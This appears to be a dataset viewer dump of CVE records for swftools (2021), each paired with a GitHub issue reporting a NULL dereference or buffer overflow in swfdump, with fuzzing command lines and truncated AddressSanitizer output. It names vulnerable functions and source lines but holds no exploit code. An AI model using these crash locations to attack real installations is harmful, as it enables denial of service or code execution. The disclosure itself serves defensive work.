cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2021-39575 | 2021-09-20T16:15:13.737 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function dump_method() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/128"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/128 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in abc.c:361 | https://api.github.com/repos/swftools/swftools/issues/128/comments | 0 | 2020-08-06T05:20:06Z | 2020-08-06T05:20:06Z | https://github.com/swftools/swftools/issues/128 | 674,025,035 | 128 | 2,577 |
CVE-2021-39577 | 2021-09-20T16:15:13.777 | An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function main() located in swfdump.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/121"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"787"
] | 787 | https://github.com/matthiaskramm/swftools/issues/121 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==463... | A heap-buffer-overflow in swfdump.c:1406 | https://api.github.com/repos/swftools/swftools/issues/121/comments | 0 | 2020-08-05T07:26:44Z | 2020-08-05T07:26:44Z | https://github.com/swftools/swftools/issues/121 | 673,319,238 | 121 | 2,578 |
CVE-2021-39579 | 2021-09-20T16:15:13.817 | An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function string_hash() located in q.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/125"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"787"
] | 787 | https://github.com/matthiaskramm/swftools/issues/125 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==504... | A heap-buffer-overflow in q.c:727 | https://api.github.com/repos/swftools/swftools/issues/125/comments | 0 | 2020-08-05T07:42:59Z | 2020-08-05T07:42:59Z | https://github.com/swftools/swftools/issues/125 | 673,328,772 | 125 | 2,579 |
CVE-2021-39582 | 2021-09-20T16:15:13.860 | An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function swf_GetPlaceObject() located in swfobject.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/122"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"787"
] | 787 | https://github.com/matthiaskramm/swftools/issues/122 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==166... | A heap-buffer-overflow in swfobject.c:195 | https://api.github.com/repos/swftools/swftools/issues/122/comments | 0 | 2020-08-05T07:32:22Z | 2020-08-05T07:32:22Z | https://github.com/swftools/swftools/issues/122 | 673,322,461 | 122 | 2,580 |
CVE-2021-39583 | 2021-09-20T16:15:13.903 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function pool_lookup_string2() located in pool.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/136"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/136 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in pool.c:1043 | https://api.github.com/repos/swftools/swftools/issues/136/comments | 0 | 2020-08-06T05:41:56Z | 2020-08-06T05:41:56Z | https://github.com/swftools/swftools/issues/136 | 674,033,430 | 136 | 2,581 |
CVE-2021-39584 | 2021-09-20T16:15:13.947 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function namespace_set_hash() located in pool.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/130"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/130 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in pool.c:300 | https://api.github.com/repos/swftools/swftools/issues/130/comments | 0 | 2020-08-06T05:23:46Z | 2020-08-06T05:23:46Z | https://github.com/swftools/swftools/issues/130 | 674,026,521 | 130 | 2,582 |
CVE-2021-39585 | 2021-09-20T16:15:13.987 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function traits_dump() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/133"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/133 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in abc.c:602 | https://api.github.com/repos/swftools/swftools/issues/133/comments | 0 | 2020-08-06T05:33:14Z | 2020-08-06T05:33:14Z | https://github.com/swftools/swftools/issues/133 | 674,030,124 | 133 | 2,583 |
CVE-2021-39587 | 2021-09-20T16:15:14.037 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function swf_DumpABC() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/129"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/129 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in abc.c:625 | https://api.github.com/repos/swftools/swftools/issues/129/comments | 0 | 2020-08-06T05:22:26Z | 2020-08-06T05:22:26Z | https://github.com/swftools/swftools/issues/129 | 674,025,867 | 129 | 2,584 |
CVE-2021-39588 | 2021-09-20T16:15:14.077 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function swf_ReadABC() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/131"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/131 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in abc.c:772 | https://api.github.com/repos/swftools/swftools/issues/131/comments | 0 | 2020-08-06T05:26:14Z | 2020-08-06T05:26:14Z | https://github.com/swftools/swftools/issues/131 | 674,027,398 | 131 | 2,585 |
CVE-2021-39589 | 2021-09-20T16:15:14.120 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function parse_metadata() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/132"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/132 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in abc.c:91 | https://api.github.com/repos/swftools/swftools/issues/132/comments | 0 | 2020-08-06T05:30:23Z | 2020-08-06T05:30:23Z | https://github.com/swftools/swftools/issues/132 | 674,029,141 | 132 | 2,586 |
CVE-2021-39590 | 2021-09-20T16:15:14.163 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function params_dump() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/137"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/137 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in abc.c:58 | https://api.github.com/repos/swftools/swftools/issues/137/comments | 0 | 2020-08-06T05:47:16Z | 2020-08-06T05:47:16Z | https://github.com/swftools/swftools/issues/137 | 674,035,556 | 137 | 2,587 |
CVE-2021-39591 | 2021-09-20T16:15:14.203 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function swf_GetShapeBoundingBox() located in swfshape.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/135"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/135 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in swfshape.c:783 | https://api.github.com/repos/swftools/swftools/issues/135/comments | 0 | 2020-08-06T05:38:56Z | 2020-08-06T05:38:56Z | https://github.com/swftools/swftools/issues/135 | 674,032,315 | 135 | 2,588 |
CVE-2021-39592 | 2021-09-20T16:15:14.247 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function pool_lookup_uint() located in pool.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/138"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/138 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in pool.c:1024 | https://api.github.com/repos/swftools/swftools/issues/138/comments | 0 | 2020-08-06T05:51:12Z | 2020-08-06T05:51:12Z | https://github.com/swftools/swftools/issues/138 | 674,037,087 | 138 | 2,589 |
CVE-2021-39593 | 2021-09-20T16:15:14.287 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function swf_FontExtract_DefineFontInfo() located in swftext.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/139"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/139 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in swftext.c:225 | https://api.github.com/repos/swftools/swftools/issues/139/comments | 0 | 2020-08-06T05:53:11Z | 2020-08-06T05:53:11Z | https://github.com/swftools/swftools/issues/139 | 674,037,899 | 139 | 2,590 |
CVE-2021-39594 | 2021-09-20T16:15:14.330 | Other An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function updateusage() located in swftext.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/142"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/142 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in swftext.c:566 | https://api.github.com/repos/swftools/swftools/issues/142/comments | 0 | 2020-08-07T14:33:40Z | 2020-08-07T14:33:40Z | https://github.com/swftools/swftools/issues/142 | 675,056,883 | 142 | 2,591 |
CVE-2021-39595 | 2021-09-20T16:15:14.373 | An issue was discovered in swftools through 20200710. A stack-buffer-overflow exists in the function rfx_alloc() located in mem.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/141"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"787"
] | 787 | https://github.com/matthiaskramm/swftools/issues/141 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
[stack:98 locals:0 scope:12-0 flags: need_rest has_optional has_param_names] slot:0
<met... | A stack overflow in q.c:1147 causes Segmentation fault | https://api.github.com/repos/swftools/swftools/issues/141/comments | 0 | 2020-08-07T14:31:43Z | 2020-08-07T14:31:43Z | https://github.com/swftools/swftools/issues/141 | 675,055,595 | 141 | 2,592 |
CVE-2021-39596 | 2021-09-20T16:15:14.417 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function code_parse() located in code.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/146"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
